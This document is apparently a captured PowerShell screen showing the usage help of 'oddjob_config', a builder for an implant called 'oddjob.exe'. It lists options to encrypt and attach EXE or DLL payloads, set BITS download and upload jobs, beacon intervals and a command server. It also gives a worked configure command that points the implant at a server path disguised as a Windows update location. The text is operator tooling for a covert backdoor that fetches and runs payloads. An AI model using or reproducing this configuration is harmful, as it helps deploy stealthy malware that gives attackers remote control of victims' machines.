 Windows PowerShell
PS \odd.tar\oddjob\Binaries\oddjob_builder\builder> .\oddjob_config_v3.exe
USAGE============================================
oddjob_config -configure <oddjob.exe> <ARGS>
oddjob_config -dumpconfig <oddjob.exe>
oddjob_config -decrypt <surveystring>
oddjob_config -encryptpayload <oddjob.exe> <payload.exe> <encryptedpayload.exe> <beaconstring> <type, 1=EXE, 2=DLL>
oddjob_config -decryptpayload <oddjob.exe> <encryptedpayload.exe> NOTE: replaces encrypted file
oddjob_config -genpubkey
oddjob_config -genprivatekey
ARGS=============================================
<DownloadJobName> (BITS download job)
<DownloadServerName> (URL of server)
<UploadJobName> (BITS upload job if any)
<UploadFileName> (BITS upload filename if any)
<DummyURLName> (URL that will not be used)
<GetRequestExtension> (file extension used on get requests, default .cab)
<FileExtension> (file extension used on files written to temp, default .cab)
<TimeToLive> (secs, -1 LONG TIME
<BeaconInterval> (Beacon interval in secs)
<BeaconCount> (Beacon count, 0 is infinite)
<UTimeToLive> (secs, -1 LONG TIME
<UBeaconInterval> (Upload Beacon interval in secs)
<PayloadSetting> (restart job after payload or die after one, 1 = multi)
<HashCount> (number of processes of bad processes to report back)
<Processname> (bad process name)
EXAMPLES===========================================
oddjob_config.exe -configure oddjob.exe downloader http://10.1.1.1/msdownload/update/v3-19990518/cabpool upload 4393upda
te.xml http://dummyurl.com .cab .cab 0 14400 60 2592000 14400 0 1 cmd.exe
oddjob_config.exe -dumpconfig oddjob.exe
oddjob_config.exe -decrypt SlNGn99TI-hDGqsfTn--nJi-koL-zHuvYqz2I64iIlk1F2JfRj2lDuJbNpF-_bJGuCdr_iAocOkWYbvpugHQqQ